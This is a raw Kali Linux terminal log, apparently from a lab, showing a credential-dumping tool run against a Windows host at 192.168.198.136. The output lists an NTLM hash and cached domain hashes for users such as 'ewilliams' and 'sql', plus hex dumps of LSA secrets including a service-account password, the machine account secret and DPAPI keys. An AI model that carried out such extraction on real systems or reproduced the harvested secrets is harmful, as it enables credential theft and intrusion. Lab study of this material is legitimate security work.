 root@kali: ~
ewilliams:1000:aad3b435b51404eeaad3b435b51404ee:81fe7da47d20a7e206feb2237472cfde:::
[+]getting remote version: 192.168.198.136
[+]os_version.txt file found
[+]Using cachedump: 192.168.198.136
sql:907115d3db02dfda89f60a5e2a13843d:test:test.local
ewilliams:96751f2151d0b81b2177653a3020065e:test:test.local
[+]Using lsadump: 192.168.198.136
_SC_MSSQL$SQLEXPRESS
0000   44 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    D...............
0010   64 00 6B 00 57 00 57 00 65 00 70 00 29 00 72 00    d.k.W.W.e.p.).r.
0020   69 00 33 00 77 00 39 00 A3 00 22 00 72 00 6B 00    i.3.w.9...".r.k.
0030   2E 00 61 00 64 00 6D 00 2D 00 33 00 34 00 33 00    ..a.d.m.-.3.4.3.
0040   32 00 2D 00 34 00 31 00 32 00 25 00 24 00 3A 00    2.-.4.1.2.%.$.:.
0050   40 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00    @.@.............
$MACHINE.ACC
0000   F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   44 00 6C 00 37 00 29 00 27 00 2D 00 61 00 34 00    D.l.7.).'.-.a.4.
0020   5A 00 75 00 40 00 2A 00 24 00 65 00 27 00 56 00    Z.u.@.*.$.e.'.V.
0030   40 00 67 00 25 00 45 00 6C 00 52 00 6B 00 4D 00    @.g.%.E.l.R.k.M.
0040   31 00 4C 00 60 00 50 00 2C 00 30 00 2E 00 24 00    1.L.`.P.,.0...$.
0050   57 00 38 00 3F 00 53 00 60 00 62 00 5E 00 47 00    W.8.?.S.`.b.^.G.
0060   44 00 5F 00 3F 00 3D 00 77 00 3A 00 50 00 5B 00    D._.?.=.w.:.P.[.
0070   49 00 20 00 3A 00 3C 00 33 00 38 00 2E 00 4E 00    I. .:.<.3.8...N.
0080   47 00 55 00 60 00 32 00 6C 00 67 00 7A 00 59 00    G.U.`.2.l.g.z.Y.
0090   79 00 73 00 4E 00 72 00 6C 00 7A 00 2C 00 4E 00    y.s.N.r.l.z.,.N.
00A0   69 00 53 00 24 00 6E 00 53 00 5E 00 75 00 57 00    i.S.$.n.S.^.u.W.
00B0   4C 00 26 00 71 00 30 00 4C 00 23 00 58 00 3C 00    L.&.q.0.L.#.X.<.
00C0   57 00 6C 00 4E 00 58 00 73 00 41 00 5A 00 2C 00    W.l.N.X.s.A.Z.,.
00D0   30 00 30 00 36 00 46 00 65 00 5E 00 42 00 61 00    0.0.6.F.e.^.B.a.
00E0   3A 00 38 00 78 00 59 00 21 00 47 00 65 00 27 00    :.8.x.Y.!.G.e.'.
00F0   58 00 61 00 65 00 3D 00 32 00 42 00 58 00 31 00    X.a.e.=.2.B.X.1.
0100   3F 15 4C 6A 0E 9E 26 C5 FB 21 37 EB FB F5 38 1D    ?.Lj..&..!7...8.
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   47 26 EC 32 25 40 23 94 45 E1 3D 98 F3 6A 40 EA    G&.2%@#.E.=..j@.
0020   E5 0B E8 73 34 49 9E 6B 92 42 E5 AC F4 DC 6F F5    ...s4I.k.B....o.
0030   8A E2 C4 10 A3 B9 7C 96 89 D9 BA 20 49 E9 8D 23    ......|.... I..#
0040   E2 E9 B0 02 F4 16 B7 EB 87 78 80 37 8E 88 D9 A1    .........x.7....
0050   0C 86 E3 6E F9 52 48 CD 08 F6 7B 37 FD AF 92 98    ...n.RH...{7....
DPAPI_SYSTEM
0000   2C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ,...............
0010   01 00 00 00 AB 89 B1 FD AB 5D 5B 19 75 4E 0A 05    .........][.uN..
0020   0C 41 63 1B E9 DD 07 36 E2 FD F3 C8 26 FD 3B F1    .Ac....6....&.;.
0030   4F 8C 78 A7 1A 61 C2 A5 3F 93 A4 91 00 00 00 00    O.x..a..?.......
DefaultPassword
0000   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   6D 21 F3 B9 16 63 E0 F2 22 48 91 1D E2 4C 0A 57    m!...c.."H...L.W
[+]Checking for services running as users: 192.168.198.136
test\sql
[+]Poor OpSec....not clearing security event log
[+]end
root@kali:~#